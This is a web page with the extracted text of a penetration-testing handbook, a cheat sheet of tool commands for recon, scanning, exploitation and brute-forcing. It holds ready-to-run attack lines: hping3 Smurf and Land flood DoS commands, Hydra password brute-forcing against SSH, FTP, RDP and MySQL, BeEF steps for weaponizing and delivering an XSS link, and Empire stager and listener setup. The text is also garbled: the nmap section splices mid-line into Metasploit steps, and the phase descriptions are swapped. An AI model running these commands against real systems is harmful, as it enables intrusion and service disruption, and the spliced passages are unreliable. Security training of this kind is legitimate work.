Hacker Methodology Handbook 1731258380, 9781731258380
This handbook is the perfect starting place for anyone who wants to jump into the world of penetration testing but doesn
128 32 294KB
English Pages 136 [80] Year 2018
NOTES FOR THE READERS
PENTEST PHASES
RECON: Web Based Publicly Available Info
Recon: CLI Publicly Avaiable Info
Recon: DNS
Scanning and Enumeration: General
Scanning and Enumeration: SNMP
Scanning and Enumeration: NULL Sessions
Scanning and Enumeration: SMB
Scanning and Enumeration: CISCO
Scanning and Enumeration: Web
Scanning and Enumeration: Wireless / network
Exploitation
Exploitation: Bruteforcing
Exploitation: Web
Internal Recon: Windows Systems
Internal Recon: Linux Systems
Internal Recon: Network Traffic
Establishing a Foothold: Linux
Establishing a Foothold: Windows
Privilege Escalation: Windows
Privilege Escalation: Linux
Privilege Escalation: Both
Pivoting
Data Transfer
Recommend Papers

- Author / Uploaded
- Thomas Bobeck
File loading please wait...
Citation preview
HMH HACKER METHODOLOGY HANDBOOK v1.3 Thomas Bobeck
This book is dedicated to all the people who told me and all of you that we would amount to nothing. It's dedicated to those who said we couldn't and/or shouldn't pursue the world of hacking. Hack all the things my friends!
Contents NOTES FOR THE READERS PENTEST PHASES RECON: Web Based Publicly Available Info Recon: CLI Publicly Avaiable Info Recon: DNS Scanning and Enumeration: General Scanning and Enumeration: SNMP Scanning and Enumeration: NULL Sessions Scanning and Enumeration: SMB Scanning and Enumeration: CISCO Scanning and Enumeration: Web Scanning and Enumeration: Wireless / network Exploitation Exploitation: Bruteforcing Exploitation: Web Internal Recon: Windows Systems Internal Recon: Linux Systems Internal Recon: Network Traffic Establishing a Foothold: Linux Establishing a Foothold: Windows Privilege Escalation: Windows Privilege Escalation: Linux Privilege Escalation: Both Pivoting Data Transfer
NOTES FOR THE READERS When using this guide anytime users see the below variables replace them with their respective value from the table below.
Variable name IP address Attacker ip Port subnet Username password Url http Url https
variable $ip $aip $port $sn $user $pass $urlp $urls
URL https or http
$url
DNS server IP Mac address
$dnsip $mac
Pcap file name
$pcap
SSID name Computer name Generic number Domain name Output file
$ssid $cname $n $dn $out
Example 192.0.10.105 10.12.13.14 22 8 admin password123 http://example.com https://example.com http://example.com or https://example.com 8.8.8.8 00:00:00:00:00:00 Example.pcap or Example.cap Belkinrouter Server01 2 Google.com Results.txt
PENTEST PHASES PHASE 1 (Open source recon): Identify targets, and users of interest PHASE 2 (Scanning and enumeration): Identify vulnerabilities, and attack surfaces PHASE 3 (Gain access): Leverage vulnerabilities or information found from recon to gain access. PHASE 4 (Gain foothold): Establish persistence to maintain access in the event that connection has been lost. PHASE 5 (Elevate privilege): Gain administrative privileges using local vulnerabilities, and credential harvesting. PHASE 6 (Pivot): Exfil data of interest to a staging platform or the attackers system. PHASE 7 (Data exfil): Pivot to systems for additional access to other systems, data exfiltration, or vulnerability discovery. PHASE 8 (Report writing): Write a report for the customer who requested the assessment. When writing the report keep in mind who is reading it. Write to their level of understanding, care, and need to know
RECON: Web Based Publicly Available Info
WHOIS Usage https://whois.icann.org/en
WAY BACK MACHINE
Usage https://archive.org/
GOOGLEDORKS Usage searchString options $url Example
Search for a PDF containing the string “Resume” on a website: “Resume” filetype:pdf site:$url
Options
Site: Returns files located on a specified website or domain Filetype: Returns files of a specific type *DOC *PDF *XLS *TXT Inurl: Returns results with the specified characters in the URL Intext: Returns files with the string anywhere in the text
SHODAN Usage shodan.io
DNSDUMPSTER Usage
https://dnsdumpster.com
Recon: CLI Publicly Avaiable Info
THE HARVESTER Usage theharvester –d target –b searchEngine –f $out Example
Basic Usage: theharvester –d $url –b linkedin –f myresults.html
Options
-d: Domain to search or company name -b: Data source (google,bing,bingapi,pgp,linkedin,google-profiles,people123,jigsaw,all) -s: Start in result number X (default 0) -v: Verify host name via dns resolution and search for virtual hosts -f: Save the results into an HTML and XML file -n: Perform a DNS reverse query on all ranges discovered -c: Perform a DNS brute force for the domain name -t: Perform a DNS TLD expansion discovery -e: Use this DNS server -l: Limit the number of results to work with(bing goes from 50 to 50 results, -h: use SHODAN database to query discovered hosts google 100 to 100, and pgp doesn't use this option)
DMITRY Usage
dmitry options target
Example
Basic Usage: dmitry -winseo $out $url
Options
-o: Save output to %host.txt or to file specified by -o file -i: Perform a whois lookup on the IP address of a host -w: Perform a whois lookup on the domain name of a host -n: Retrieve Netcraft.com information on a host -s: Perform a search for possible subdomains -e: Perform a search for possible email addresses
Recon: DNS
DIG Usage
dig options target
Examples
Basic Usage: dig ($url or $ip) Zone Tranfer: dig -t axfr ($url or $ip) Display only the ANSWER SECTION: dig ($url or $ip) +noall +answer Query the A record: dig -t A $url Query the MX record:
dig -t MX $url Query the NS record: dig -t NS $url Query all of the available records: dig -t ANY $url
Options
-t: query type * AXFR: Zone tranfer * IXFR: Incremental zone tranfer * MX: MX records * A: A record * NS: NS record * ANY: Query all records -noall: Set or clear all display flags -answer: Control display of answer section
DNSRECON Usage
dnsrecon target options
Example
DNS bruteforce: dnsrecon -d $ip -D wordlist.txt -t std --xml ouput.xml
Options
-d: Specifies a domain to target -D: Sets the dictionary file to be used -t: Sets the enumeration type *std: Record types such as SOA, NS, A, AAAA, and MX --xml: Specifies and XML file to save the output to
DNSENUM Usage
dnsenum options target
Examples
Basic Scan: dnsenum $url Full Scan: dnsenum –enum $url Find Subdomains: dnsenum -s 5 -p 5 $url Brute force subdomains: dnsenum -enum -r $url
Options
-s: max number of subdomains that will be scraped from Google -p: number of google search pages processed when scraping names -enum: Shortcut option equivalent to --threads 5 -s 15 -w. -r: brute force all discovred subdomains
NSLOOKUP Usage
nslookup options target
Example
Basic Usage: nslookup ($url or $ip) Checking for an A record: nslookup -type=A ($url or $ip) Checking for MX record: nslookup -type=MX $url Checking for TXT record:
nslookup -type=TXT $url Query the authoritative server: nslookup -type=SOA $url Check the length of time a record is cached: nslookup -type=(desired record type) -debug ($url or $ip)
Options
-type: specifies desired record to be queried -debug: Query the length of time a record is cached
DNSRECON Usage
dnsrecon target options
Example
DNS bruteforce: dnsrecon -d $ip -D wordlist.txt -t std --xml ouput.xml
Options
-d: Specifies a domain to target -D: Sets the dictionary file to be used -t: Sets the enumeration type *std: Record types such as SOA, NS, A, AAAA, and MX --xml: Specifies and XML file to save the output to
Scanning and Enumeration: General
NMAP Usage
nmap options target
Examples
Use a list of targets for a scan: nmap –iL targetlist.txt Exclude an ip from a scan: nmap options target --exclude $ip
Scan a specified port: nmap –p $port $ip TCP SYN Scan: nmap –sS $ip TCP connect scan: nmap –sT $ip UDP scan: nmap –sU $ip OS scan: nmap -O $ip Service version scan: nmap –sV $ip Firewall detection scan: nmap –sA $ip Firewall protection detection scan: nmap –PN $ip NSE scan: Nmap --script=SciptName $ip ICMP sweep: Nmap –sn $ip –oG ping-sweep.txt Identify what is responding: grep Up ping-sweep.txt | cut –d “ “ –f2 Output scan results to file: nmap options target -oA fileName Changing nmaps useragent string: nmap options target --script-args http.useragent="Mozilla/5.0 (Windows NT 10.0; WOW64)"
Options
-iL: Input from list of hosts/networks -p: Only scan specified ports -sS: TCP SYN scan -sT: Connect scan -sU: UDP Scan -O: Enable OS detection -sV: Probe open ports to determine service/version info -sA: ACK -PN: Treat all hosts as online -oG: Output scan in normal, XML, s| db_status 5 reinitialize the database (If needed): msfdb reinit
Database setup notes if the database is successfully connected you will get the following message “[*] postgresql connected to msf” If you do not receive this message you will need to reinitialize the database. Once the data base is reinitialized you will need to run msfdb start to reconnect to the database.
Step 2 Workspace setup
1 Check workspace being used: msf > workspace 2 Create a workspace: msf > workspace -a workspaceName 3 Change workspaces: msf > workspace workspaceName 4 Delete a workspace (If desired): msf > workspace -d workspaceName
Workspace options -a Create a database -d Delete a database
Step 3 Performing the scan
Scanning: msf > db_nmap options $ip
Performing the scan notes Scan results will be saved in the user current database. This command works the same way as the command line version of Nmap. See the Nmap portion of this book for scan examples.
Step 4 Viewing the data
View hosts (Basic): msf > hosts View hosts (Display the address and OS columns): msf > hosts -c address,os_flavor,os_name View hosts (Search for a string): msf > hosts -S linux View services (Basic): msf > services View services (Display the name and info columns of a host): msf > services -c name,info $ip View services (search for a specific port): msf > services -p $port View vulnerabilities: msf > vulns
Viewing the data options
-c Used to filter columns -S Used to search for a string -p Used to specify a port
Step 5 Backing up the data
Export msf databse: msf > db_export -f xml /desired/location/Export.xml
Backing up the data Options -f specify the output format. Either ‘xml’ or ‘pwdump’.
UNICORNSCAN Usage
unicornscan options target
Examples
Basic scan: unicornscan $ip/$sn TCP Scanning: unicornscan -r200 -mT $ip:80,443 UDP Scanning: unicornscan -r300 -mU $ip Output to a PCAP file and spoof an IP: unicornscan $ip/$sn -r500 -w $out.pcap -W1 -s $ip
Options
-r: packets per second -mT: TCP scan mode -mU: UDP scan mode -w: write PCAP file of received packets -W: Perform an OS fingerprint 0=cisco(def) 1=openbsd 2=WindowsXP 3=p0fsendsyn 4=FreeBSD 5=nmap 6=linux 7:strangetcp -s: set the source address j
NETCAT Usage
netcat options target port
Examples
Port scan: netcat -z -v $ip $port-$port Banner grab: nc –nv $ip $port SMTP: 1 Connection nc –nv $ip 25 2 verify user VRFY UserName
Options
-z zero-I/O mode [used for scanning] -v verbose [use twice to be more verbose] -n numeric-only IP addresses, no DNS
NETDISCOVER Usage
netdiscover options host
Examples
Basic Scan: dmitry -r $ip/$sn
Fast Scan: dmitry -fr $ip/$sn Passive Scan: dmitry -p Scan a list of mac address and host names: dmirty -m fileName.txt scan a list of ranges: dmirty -l fileName.txt
Options
-r Scan a given range instead of auto scan -l Scan the list of ranges contained into the given file -p Do not send anything, only sniff -m Scan the list of known MACs and host names -f enable fastmode scan
DMIRTY Usage
dmitry options host
Example
Basic port scan: dmitry -pfbo $out.txt $url Domain lookup: dmitry -winsep $url
Options
-o Save output to %host.txt or to file specified by -o file -p Perform a TCP port scan on a host -f Perform a TCP port scan on a host showing output reporting filtered ports -b Read in the banner received from the scanned port -w domain whois lookup -i IP whois -e subdomain address lookup -n netcraft info
HPING3 Usage
hping3 options target
Examples
Testing ICMP: hping3 -1 $url Traceroute using ICMP: hping3 --traceroute -V -1 $url Checking port: hping3 -V -S -p $port -s 5050 $url Traceroute to a determined port: hping3 --traceroute -V -S -p $port -s 5050 $url Xmas Scan: hping3 -c 1 -V -p $port -s 5050 -M 0 -UPF $url Smurf Attack: hping3 -1 --flood -a $ip BROADCAST_ADDRESS DOS Land Attack: hping3 -V -c 1000000 -d 120 -S -w 64 -p $port -s $port --flood --rand-source $ip
Options
-1 --icmp ICMP mode -V --verbose verbose mode -S --syn set SYN flag -p destination port(default 0) -s --baseport base source port (default random) -c --count packet count -M --setseq set TCP sequence number -w --win winsize (default 64)
-d --data data size (default is 0) HPING3 Options(Continued) --flood sent packets as fast as possible. Don't show replies. --rand-source random source address mode. see the man. -T --traceroute traceroute mode (implies --bind and --ttl
MASSCAN Usage
masscan options target
Examples
Scan a network for web ports: masscan $ip –p80,443,8080 Scan a network for all ports: masscan $ip –p0-65535
Options
-p: port or port range
ENUM4LINUX Usage
enum4linux options target
Example
Simple enumeration: enum4linux -a $ip Enumerate a list of users: enum4linux -U $ip Enumerate a list of groups and users: enum4linux -G $ip Enumerate shares: enum4linux -S $ip Enumerate password policy info: enum4linux -P $ip Utilize credentials for the scan: enum4linux -u $user -p $pass -a $ip
Options
-U: Get list of users -S: Get list of shares -P: Get password policy information -G: Get group and member list -u: Specify username to use -p: Specify password to use -a: Enumerate all -v: Specify verbose output
Scanning and Enumeration: SNMP
ONESIXTYONE Usage
onesixtyone options target
Examples
Single target: onesixtyone –c communityfile.txt $ip Multiple targets: onesixtyone –c communityfile.txt –i iplist.txt Scan with output: onesixtyone –c communityfile.txt $ip -o $out.log Adding a delay to the scan: onesixtyone –c communityfile.txt $ip -w 100
Options
-c file with community names to try -i file with target hosts -o output log
-w wait in milliseconds 1/1000 of a second
Notes
The community file is a self generated file with a list of communities to search for. Examples are public, private, and manager. The –i option can be used with an IP list file.
NMAP (SNMP SCRIPTS) SNMP scans snmp brute: nmap $ip –Pn –sU –p 161 –script=snmp-brute snmp interfaces: nmap $ip –Pn –sU –p 161 –script=snmp-interfaces
Options
-sU: UDP Scan -Pn: Treat all hosts as online -p: Only scan specified ports
Notes
See “Scanning and Enumeration (General)” for more NMAP options and usage details.
SNMPWALK Usage
snmpwalk –c community –vSNMPVersion target mibValue
Example
Basic scan: snmpwalk –c public –v1 $ip Specifying a mib value: snmpwalk –c public –v1 $ip 1.3.6.1.2.1.25.4.2.1.2
Options
-c Set the community string -v Specifies the SNMP version to use *1 * 2c *3 -mib values:
Value 1.3.6.1.2.1.25.1.6.0 1.3.6.1.2.1.25.4.2.1.2 1.3.6.1.2.1.25.4.2.1.4 1.3.6.1.2.1.25.2.3.1.4 1.3.6.1.2.1.25.6.3.1.2 1.3.6.1.2.1.77.1.2.25 1.3.6.1.2.1.6.13.1.3
Resulting info System Processes Running Programs Processes Path Storage Units Software Name User Accounts TCP Local ports
Scanning and Enumeration: NULL Sessions
RPCCLIENT Step 1 Login
Logging in using a null session: 1.1 rpcclient –U “” $ip 1.2 When prompted for a password hit enter
Login options
-U Used to set username
Step 2 Enumeration
OS information: rpcclient $> srvinfo Users: Rpcclient $> enumdomusers Password policy information:
rpcclient $> getdompwinfo
NMAP Null session scans nmap –p 139,445 –script smb-enum-users $ip
Options
-p: Only scan specified ports
Notes
See the Nmap portion of “Scanning and Enumeration (General)” for more options and usage details.
NET USE Step 1 Connect to share
net use \\$ip\shareName "" /user:""
Step 2 Access share net view \\$ip
Step 3 Enumerate info from the share
Administrator enumeration: local administrators \\$ip Domain admin enumeration: global “domain admins” \\$ip
Scanning and Enumeration: SMB
NBTSCAN Usage
nbtscan options target
Examples
Scan a single target: nbtscan $ip Scan a network: nbtscan -r $ip/$sn Scan a network with verbose output: nbtscan -v $ip/$sn Scan a host and format ouptut using colon as field separator: nbtscan -v -s : $ip Scans IP addresses specified in file iplist: nbtscan -f iplist
Options
-f: Specify an input file -r: Use local port 137 for scans. -v: Verbose output -s: Designate a separator
SMBCLIENT Usage
smbclient //MOUNT/share options target
Examples
Mounting a share: smbclient //MOUNT/share -I target -N Fingerprint SMB version: smbclient -L //$ip
Options
-L: List what services are available on a server.
NMBLOOKUP Usage
nmblookup options target
Examples
Basic scan: nmblookup -A $ip
Options
-A: Lookup by IP
METASPLOIT Step 1 Start metasploit:
Start metasploit: msfconsole
Step 2 Select a module:
Specify the module to use: msf> use auxiliary/scanner/smb/smb_lookupsid
Step 3 Set variables:
Set the rhost variable: msf> setrhost $ip
Step 4 Run the module:
Start the scan: msf> run
Notes
Other modules for SMB exist for enumeration as well. Which are smb_enumshares, smb_enumusers, smb_enum_gpp, smb1, smb2, and smb_version. These modules all reside in path of auxiliary/scanner/smb/. When using other modules View information about the module with “msf> info path/of/module” and set the any additional variables as needed.
Scanning and Enumeration: CISCO
CGE Usage
cge.pl target vulnNumber
Example
Basic scan cge.pl $ip 2
Vulnerability options
1 Cisco 677/678 Telnet Buffer Overflow Vulnerability 2 Cisco IOS Router Denial of Service Vulnerability 3 Cisco IOS HTTP Auth Vulnerability 4 Cisco IOS HTTP Config Arbitrary Admin Access Vuln 5 Cisco Catalyst SSH Protocol Mismatch DoS Vuln 6 Cisco 675 Web Administration DoS Vuln 7 Cisco Catalyst 3500 XL Remote Arbitrary Command Vuln 8 Cisco IOS Software HTTP Request Denial of Service Vuln 9 Cisco 514 UDP Flood Denial of Service Vulnerability 10 CiscoSecure ACS for Windows NT Server DoS Vuln 11 Cisco Catalyst Memory Leak Vulnerability 12 Cisco CatOS CiscoView HTTP Server Buff Overflow Vuln 13 0 Encoding IDS Bypass Vulnerability (UTF) 14 Cisco IOS HTTP Denial of Service Vulnerability
CISCO-TORCH Usage
cisco-torch options target or cisco-torch options -F hostlist
Examples
Run all scans: cisco-torch -A $ip SSHd scan & Password dictionary attack: cisco-torch -s -b $ip Web server scan % IOS HTTP Authorization Vulnerability Scan: cisco-torch -w -z $ip TFTP fingerprinting & tftp file download: cisco-torch -j -b $ip
Options
-A: All fingerprint scan types combined -f: Specify a list of IPs to be targeted -w: Cisco Webserver scan -z: Cisco IOS HTTP Authorization Vulnerability Scan -b: Password dictionary attack -s: Cisco SSHd scan
Scanning and Enumeration: Web
WFUZZ Usage
wfuzz options $url
Examples
Directory brute force: wfuzz -w wordlist/general/common.txt $url/FUZZ Looking for common files: wfuzz -w wordlist/common.txt $url/FUZZ.php Fuzzing Parameters In URLs: wfuzz -z range,0-10 --hl 97 $url/blog.php?ID=FUZZ Fuzzing post requests: wfuzz -z file,common_pass.txt -d "uname=FUZZ&pass=FUZZ" --hc 302 $url/userinfo.php
Options -z payload : Specify payload (type,parameters,encoding) -d postdata : Use post data (ex: "id=FUZZ&catalog=1") -w: Specify a word list to be used
--hc: Hide responses with the specified code --hl: Hide responses with the specified lines
DIRB Usage
dirb target options
Examples
Basic scan: dirb $urlp Scan for a file type: dirb $urlp -X .html Scan with a wordlist: dirb $urlp wordlist.txt Scan using ssl: dirb $urls
Options
-X: Append each word with this extension
Notes URLs must contain www. For the test to run correctly
METASPLOIT Step 1 Start metasploit
Start metasploit: msfconsole
Step 2 Select a module
Specify the module to use: msf> use auxiliary/scanner/http/dir_scanner
Step 3 Set variables
3.1 Set the rhosts variable: msf> auxiliary(dir_scanner) > set rhosts $ip 3.2 Set the URL path: msf auxiliary(dir_scanner) > set path /desiredPath
Step 4 Run the module
Start the scan: msf> run
DIRSEARCH Usage
dirsearch.py -u target -e extensions options
Examples
Basic scan (Using default word list): dirsearch.py -u $url -e .php Specify a word list: dirsearch.py -u $url -e .php -w wordlist.txt
Options
-u: Specifies a target -e: Specifies an extension -w: Specifies a word list
WPSCAN Usage
wpscan –-url example.com options
Example
Non-intrusive scan: wpscan --url $url Enumerate installed plugins: wpscan --url $url --enumerate p Enumerate vulnerable installed plugins: wpscan --url $url --enumerate vp Enumerate installed themes: wpscan --url $url --enumerate t Enumerate vulnerable installed themes: wpscan --url $url --enumerate vt Enumerate users: wpscan --url $url --enumerate u wordlist password brute force a desired username: wpscan --url $url --wordlist list.txt --username $user
Options
--url: Specifies the URL to be scanned --enumerate: Specifies assets to enumerate * p: Plugins * vp: Vulnerable plugins * t: Themes * vt: Vulnerable themes * u: Users --wordlist: Specifies a wordlist to use --username: Specifies a username
RECON-NG Step 1 Start recon-ng
1.1 Run recon-ng: recon-ng
Step 2 Select a module
2.1 Search for module: [recon-ng][default] > show modules 2.2 Specify a module to use: [recon-ng][default] > use path/of/module
Step 3 Module configuration
3.1 Show options for the current modules: [recon-ng][default][moduel_name] > show options 3.2 Set options: [recon-ng][default][moduel_name] > set Option Value
Step 4 Executuing the module
Run module: [recon-ng][default][moduel_name] > run
Step 5 View results
Show information: [recon-ng][default][moduel_name] > show InformationOption
Options
Information options: companies, contacts, credentials, dashboard domains, globals, hosts, info, inputs, keys leaks, locations, modules, netblocks, options ports, profiles, pushpins, repositories, schema source, vulnerabilities
LYNIS Usage
lynis command options
Examples
Local system audit: lynis audit system Remote system audit: Step 1 Create tarball mkdir -p ./files && cd .. && tar czf ./lynis/files/lynis-remote.tar.gz --exclude=files/lynis-remote.tar.gz ./lynis && cd lynis Step 2 Copy tarball to target $ip scp -q ./files/lynis-remote.tar.gz $ip:~/tmp-lynis-remote.tgz Step 3 Execute audit command ssh $ip "mkdir -p ~/tmp-lynis && cd ~/tmp-lynis && tar xzf ../tmp-lynis-remote.tgz && rm ../tmp-lynis-remote.tgz && cd lynis && ./lynis audit system --quick $ip" Step 4 Clean up directory ssh $ip "rm -rf ~/tmp-lynis" Step 5 Retrieve log and report 5.1 scp -q $ip:/tmp/lynis.log ./files/$ip-lynis.log 5.2 scp -q $ip:/tmp/lynis-report.dat ./files/$ip-lynis-report.dat Step 6 Clean up tmp files ssh $ip "rm /tmp/lynis.log /tmp/lynis-report.dat" Show lynis commands lynis show commands Show lynis options lynis show options Show lynis report path lynis show report
SKIPFISH Usage
skipfish options host
Examples
Quick scan: skipfish -o output/dir/ $url Extensive bruteforce: skipfish -o output/dir/ -S wordlist.txt $url
scan without bruteforcing: skipfish -o output/dir/ -LY $url Authenticated scan: skipfish -o output/dir/ -A $user:$pass $url Authenticated with cookie: skipfish -o output/dir/ -C jsession=cookieinfo -X /logout $url Scan a flaky server: skipfish -o output/dir/ -l 5 -g 2 -t 30 -i 15 $url
Options
-o: Write output to specified directory -S: Load a supplemental read-only wordlist -L: Do not auto-learn new keywords for the site -Y: Do not fuzz extensions in directory brute-force -A: Use specified HTTP authentication credentials -C: Append a custom cookie to all requests -l: Max requests per second -g: Max simultaneous TCP connections -t: Total request response timeout -i: Timeout on idle HTTP connections
OSCANNER (ORACLE) Usage
oscanner -s target -p $port
Example
Basic scan: oscanner -s $ip -P 1040 With verbose output: oscanner -v -s $ip -P 1040
Options
-v: Verbose output -s: Target Server name or IP -P: Target Port
SIDGUESSER (ORACLE) Usage
sidguess -i target -d wordlist.txt
Examples
Basic scan: sidguess -i $ip -d wordlist.txt Scan w/ reporting: sidguess -i $ip -d wordlist.txt -r results.txt Specify a port: sidguess -i $ip -d wordlist.txt -p $port
Options
-i: Target IP -d: Dictionary file -r: Report file to be created -p: Target port
NIKTO Usage
nikto options target
Examples
Basic scan: nikto -host $ip -port $port Scan individual port: nikto -host $ip -port $port Specifying the test: nikto -Tuning # -host $ip
Options
-host: Specifies the target -port: Specifies the target port -Tuning: Specifies the test to run * 0: File Upload * 1: Interesting File / Seen in logs * 2: Misconfiguration / Default File * 3: Information Disclosure * 4: Injection (XSS/Script/HTML) * 5: Remote File Retrieval - Inside Web Root * 6: Denial of Service * 7: Remote File Retrieval - Server Wide * 8: Command Execution / Remote Shell * 9: SQL Injection * a: Authentication Bypass * b: Software Identification * c: Remote Source Inclusion * x: Reverse Tuning(include all except specified)
Notes Tuning options will control the test that Nikto will use against a target. By default, all tests are performed. If any options are specified, only those tests will be performed.
GOLISMERO Usage
golismero options target
Examples
Scan a website: golismero scan $url Use an nmap scan as a target list and write an HTML report: golismero scan -i nmapReport.xml -o $out.html Show a list of configuration profiles: golismero profiles Show a list of plugins: golismero plugins Show information about a plugins: golismero info pluginName Specify a plugin to use: golismero -e pluginName Dump the database from a previous scan: golismero dump -db example.db -o dump.sql
Options
-i: Specify an input file -o: Specify an output file -db: Specify a database file -e: Specify a plugin to use
CLI Listing sub domains
CURL curl 'https://crt.sh/?q=%.example.com&output=json' | jq '.name_value' | sed 's/\"//g' | sed 's/\*\.//g' | sort -u
Scanning and Enumeration: Wireless / network
PYRIT Usage
pyrit -r pcapfile options
Examples
Scan pcap for access-points, stations, and EAPOL-handshakes: pyrit -r $pcap analyze Attack_batch: pyrit -r $pcap -e $ssid -b $mac \ -o output.txt attack_batch Attack_cowpatty: pyrit -r $pcap -e $ssid \ -i $ssid.cow.gz -o - attack_cowpatty
Options
-r: Specifie the packet capture soure -e: Filter access points by ESSID -b: Filter access points by BSSID
REAVER Usage
reaver -i interface options
Examples
Attack using victims BSSID: reaver -i interface -b victimBSSID -v Attack using victims ESSID: reaver -i interface -e victimESSID -vv
Options
-i: Specifies the monitor mode interface to use -b: Specifies the BSSID of the target AP(Access Point) -e: Specifies the ESSID of the target AP(Access Point) -v: Specify verbose output -vv: Specify very verbose output
COWPATTY Usage
cowpatty options
Example
Basic example: cowpatty -d cowpatty_dict -r dump.pcap -s $ssid
Options
-f Dictionary file -d Hash file -r Packet capture file -s Network SSID
AIRMON Usage
airmon-ng options
Example
Placing a wireless card into monitor mode: airmon-ng start wlan0 Turning off a wireless cards monitor mode:
airmon-ng stop wlan0
Options
-start: Enable monitor mode on an interface -stop: Disable monitor mode on an interface
Notes
This will temporarily rename your card name by appending mon to the end of the name. Example wlan0 becomes wlan0mon
KISMET Usage
kismet options
Example
start kismet using a mon card: kismet -c wlan0mon
Options
-c: Specify a capture source
Notes
Airmon-ng must first be used to create a mon card.
SNIFFLE Usage sniff_receiver.py options Examples
Sniff all advertisements on channel 38, ignore RSSI < -50, stay on advertising channel even when CONNECT_REQs are seen.
./sniff_receiver.py -c 38 -r -50 -a
Sniff advertisements from MAC 12:34:56:78:9A:BC, stay on advertising channel even when CONNECT_REQs are seen, save advertisements to data1.pcap. ./sniff_receiver.py -m 12:34:56:78:9A:BC -a -o data1.pcap Sniff advertisements and connections for the first MAC address seen with RSSI >= -40. Save captured data to data2.pcap. ./sniff_receiver.py -m top -r -40 -o data2.pcap Sniff BT5 extended advertisements and connections from nearby (RSSI >= -55) devices. ./sniff_receiver.py -r -55 -e Sniff legacy and extended advertisements and connections from the device with the specified MAC address. Save captured data to data3.pcap. ./sniff_receiver.py -eH -m 12:34:56:78:9A:BC -o data3.pcap Sniff extended advertisements and connections using the long range primary PHY on channel 38. ./sniff_receiver.py -le -c 38
Options
-c Advertising channel to listen on -r Filter packets by minimum RSSI -a Sniff only advertisements, don't follow connections -m Filter packets by advertiser MAC -o Specify output file -e Capture BT5 extended (auxiliary) advertising -H Hop primary advertising channels in extended mode -l Use long range (coded) PHY for primary advertising
IKE Usage ike-scan options target
Example
scan a target ike-scan $IP Agressive scan ike-scan -A $IP --id=Name -P $outKey Cracking PSKs psk-crack -B $n $outKey
Options
--id= This option can be specified as a string, e.g. --id=test -P This option outputs the aggressive mode pre-shared key (PSK) for offline cracking -B Select bruteforce cracking up to characters.
Exploitation
METASPLOIT Step 1 Startup
Start metasploit: msfconsole
Step 2 Exploit identification
2.1 Search for module: msf> search 2.2 View information about a module: msf> info path/of/module
Step 3 Setup exploit
3.1 Specify a module to use: msf> use exploit / 3.2 Show payloads for a specific exploit: msf exploit(exploitName)> show payloads 3.3 Specify a Payload to use: msf> set PAYLOAD or Set a global variable for auto payload selection: msf> setg lhost 3.4 Show options for the current modules: msf> show options 3.5 Set options: msf> set
Step 4 Running the exploit
Start exploit msf> exploit
Additional handy commands
List sessions: msf> sessions unset global variable: msf> unsetg option value connect to a session: msf> sessions -i session
NETUSE Gain access with credentials
net use \\$ip\admin$ /u: $ip\User
Copy file to remote computer
C:\working\directory> copy filename.exe \\$ip\admin$\system32
POWERSHELL Gain/maintain access with credentials
Start a powershell session: Enter-PSSession -ComputerName $cname -Credential Domain\$user Reconnect to a disconnected session: Connect-PSSession -ComputerName $cname
Show sessions Get-pssession
Kill a session
Remove-PSSession -Id 1, 2
Notes
When done kill your session
POWERSHELL EMPIRE Step 1 Startup
1.1 Launch Powershell Empire: ./empire
Step 2 Listener configuration
2.1 List active listeners: (Empire) > listeners 2.2 List listener modules: 1 (Empire) > listeners 2 (Empire: listeners) > uselistener [TAB] 2.3 Select a listener: (Empire: listeners) > uselistener listenerName 2.4 View listener information(Note:Listenr must be set): (Empire: listeners/listenerName) > info 2.5 Set listener variable: (Empire: listeners/listenerName) > set varName value 2.6 Launch listener: (Empire: listeners/listenerName) > execute
Listener notes
In order to list listeners you must press tab after typing userlistener to view available modules. Additionally In order to set or view listener information the listener must first be set.
Step 3 CREATE STAGER
3.1 List stagers (Empire) > usestager [TAB] 3.2 Set stager (Empire) > usestager/stagerName 3.3 View stager information (Empire: stager/stagerName) > info 3.4 Set stager variable (Empire: stager/stagerName) > set execute
Stager notes
In order to list stager you must press tab after typing usestager to view available modules. In order to set or view listener information the stager must first be set. Stagers need to be executed on the victim machines.
Step 4 interact with an agent
4.1 View active agents (Empire) > agents 4.2 Interact with an agent (Empire) > interact agentName
LISTENERS metasploit
1 msf>use exploit multi/handler 2 msf>set payload 3 msf>set lhost 4 msf>set lport 5 msf>exploit -j
netcat
nc –lvnp portNumber
SET Step 1 Launching SET
setoolkit
Step 2 Generating a basic payload
2.1 Select option 1) Social-Engineering Attacks 2.2 Select option 4) Create payload and listener 2.3 Select desired callback 2.4 Enter the applicable information when prompted
PSEXEC Launch an interactive command prompt on a remote machine
psexec \\$ip cmd -u $user -p $pass
Execute a program that is already installed on the remote system
psexec \\$ip "c:\Program Files\test.exe" -u $user -p $pass
Connect to a remote machine and execute a command
psexec \\$ip -s cmd /c dir c:\work -u $user -p $pass
Connect to a remote machine and copy a file from another server
psexec \\$ip -s cmd /c copy \\\\ip\sharename\file.txt c:\localpath
Connect to a remote machine and copy a file from another server
psexec \\$ip -s cmd /c copy \\\\ip\sharename\file.txt c:\localpath
BEEF Step 1 Launching BeEF
1.1 Beef-xss
Step 2 Creating BeEF payload
2.1 You will be prompted with information below. Hook:
Step 3 Weaponizing the BeEF payload
3.1 Use the hook to create a malicious link Example URL: $url/xss.php?variable=
Step 4 Delivering the link
4.1 This will be decided upon based on available communication methods. Such as email, forums, chat systems, etc.
Step 5 Access the GUI
5.1 From the attacking machine browse to http://127.0.0.1:3000/ui/panel
Notes
In order to utilize BeEF a tester must have an XSS vulnerable webpage.
Exploitation: Bruteforcing
HYDRA Usage hydra options $user/$passOptions $ip/$url serviceOptions
Examples
SSH bruteforce: hydra -l admin -P pass.txt $ip -t 4 ssh FTP bruteforce: hydra -t 4 -V -f -l admin -P pass.txt ftp://$ip RDP bruteforce: hydra -t 1 -V -f -l admin -P pass.txt rdp://$ip MySQL bruteforce: hydra -t 4 -V -f -l root -e ns -P pass.txt $ip mysql
Options
